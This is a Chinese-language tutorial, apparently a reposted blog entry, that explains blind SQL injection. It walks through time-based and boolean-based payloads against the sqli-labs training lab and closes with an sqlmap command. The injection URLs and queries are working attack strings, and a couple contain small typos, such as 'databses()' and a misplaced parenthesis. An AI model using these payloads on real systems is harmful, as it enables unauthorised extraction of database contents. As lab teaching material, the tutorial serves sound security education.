SQL 盲注

Posted 山川绿水

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了SQL 盲注相关的知识,希望对你有一定的参考价值。

SQL 盲注

一、盲注介绍

Blind SQL(盲注)是注入攻击的其中一种,向数据库发送true或flase这样的问题,并根据应用程序返回的信息判断结果,这种攻击的出现是因为应用程序配置为只显示常规错误,但并没有解决SQL注入存在的代码问题。

当攻击者利用SQL注入漏洞进行攻击时,有时候web应用程序会显示,后端数据库执行SQL查询返回错误信息。Blind SQL(盲注)与常规注入很接近,不同的数据库返回数据的检索方式,若数据库没有输出数据到WEB页面,攻击者会询问一些列的True或Flase问题,强制从数据库获取数据。

二、GET基于时间的盲注

if(ascii(substr(database(),1,1)=115),1,sleep(3))

当数据库名第一个字母的ascii码等于115时,执行一次sleep(3)函数等待3秒。

实验:Sqli-Lab Less9~10,GET基于时间的盲注。



http://192.168.158.144/sqli-labs-master/Less-9/?id=1%27%20--+

回显时间为4毫秒



http://192.168.158.144/sqli-labs-master/Less-9/?id=1%27%20if(ascii(substr(database(),1,1)=115),1,sleep(3))--+

回显为5秒,有明显的延迟

第十关与第九关类似的方法,只是使用的是双引号注入

三、GET基于Boolean的盲注

基于布尔型的盲注,我们通常采用下面的方法猜解字符串。

select length(database());

select substr(database(),1,1);

select ascii(substr(databses(),1,1));

select ascii(substr(database(),1,1))>N;

select ascii(substr(database(),1,1))=N;

select ascii(substr(database(),1,1))<N;

实验:Sqli-Lab Less8

我们先在本地进行调试

mysql -uroot -p

我的本地是没有密码,如果您设置了密码,输入密码就可以进入到数据库中

查看数据库

show databases;



使用数据库security,查看security中的表

use security;

show tables;

查询id的内容并且判断数据库的长度

select * from users where id='1' and length(database())=8;



返回到渗透测试靶场,我们发现,只有当数据库的长度是正确的时候,才能返回正确的页面

http://192.168.158.144/sqli-labs-master/Less-8/?id=1%27%20and%20length(database())=8--+

四、Sqlmap安全测试

关于时间的测试语句

python sqlmap.py -u ip地址 --technique T --dbs

以上是关于SQL 盲注的主要内容,如果未能解决你的问题,请参考以下文章